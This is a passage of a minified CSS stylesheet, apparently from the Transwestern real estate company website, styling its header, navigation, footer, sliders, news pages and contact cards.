Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 